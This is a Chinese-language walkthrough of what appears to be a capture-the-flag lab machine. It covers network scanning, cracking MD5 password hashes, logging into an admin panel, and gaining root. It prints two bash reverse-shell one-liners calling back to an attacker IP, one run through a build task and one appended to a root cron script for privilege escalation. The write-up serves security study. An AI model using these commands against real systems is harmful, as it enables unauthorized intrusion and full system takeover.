1 信息收集

1.1 主机发现

arp-scan -l

发现主机IP地址为:192.168.1.16

1.2 端口发现

nmap -sS -sV -A -T5 -p- 192.168.1.16

存在端口22,80,3306,8080

1.3 目录扫描

dirsearch -u 192.168.1.16

2 端口访问

2.1 80端口

2.2 3306端口

2.3 8080端口

2.4 access.html页面

2.5 md5解密

那么我们用 md5 进行解密

italia99

marianna

vipsu

3 漏洞利用

3.1 进入后台

收集到账号和密码进入后台

3.2 构建任务 进行 shell 反弹

创建反弹shell:bash -i &> /dev/tcp/192.168.1.52/1111 0>&1

跟着下面图片的步骤:

注意ip还有端口写上kali的ip和端口



3.3 kali上线

点击立即构建

成功拿到 shell

4 提权

4.1 计划任务

这里提权需要用的是计划任务,计划任务启动调用的是 root 权限,那如果计划任务里面有个反弹命令的话,当它执行的时候,就是 root 权限的会话,那如果我们修改服务器上的计划任务内容,插入恶意语句去让它执行,就能达到目的

cat /etc/crontab

这里有个计划任务,用 root 去执行 cleaningscript.sh 这个文件,每 5 分钟执行一次

那么我们接下来就尝试修改/etc/script/CleaningScript.sh 脚本

cat /etc/script/CleaningScript.sh

可以看见这脚本在执行的是一个删除日志的任务,我们要修改脚本.

ls -l /etc/script

我们可以看到这个文件是可以进行修改权限的

因为是不完全的 shell,我们使用 vim 有限制,我们通过 echo 追加内容

echo "/bin/bash -i >& /dev/tcp/192.168.1.52/6666 0>&1" >> /etc/script/CleaningScript.sh

提权成功